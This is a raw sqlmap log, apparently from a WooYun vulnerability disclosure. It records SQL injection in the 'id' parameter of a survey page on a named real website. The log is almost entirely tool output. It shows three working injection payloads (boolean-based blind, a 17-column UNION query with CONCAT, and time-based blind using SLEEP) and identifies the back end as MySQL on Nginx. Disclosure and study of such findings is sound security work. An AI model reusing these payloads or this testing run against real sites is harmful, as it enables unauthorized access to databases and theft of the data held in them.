 [17:32:44] [INFO] GET parameter 'id' seems to be 'MySQL > 5.0.11 AND time-based
blind' injectable
[17:32:44] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[17:32:44] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[17:32:45] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[17:32:52] [INFO] target URL appears to have 17 columns in query
[17:32:56] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 colu
mns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] y
sqlmap identified the following injection points with a total of 480 HTTP(s) req
uests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: c=Survery&a=Survery&id=17' AND 3107=3107 AND 'bxQO'='bxQO

    Type: UNION query
    Title: MySQL UNION query (NULL) - 17 columns
    Payload: c=Survery&a=Survery&id=17' UNION ALL SELECT NULL,NULL,NULL,NULL,NUL
L,CONCAT(0x716f617371,0x52685a774b494c6e714d,0x716f6d6d71),NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: c=Survery&a=Survery&id=17' AND SLEEP(5) AND 'BJFA'='BJFA
---
[17:36:02] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[17:36:02] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 218 times
[17:36:02] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.haibao.com'

[*] shutting down at 17:36:02
www.wooyun.org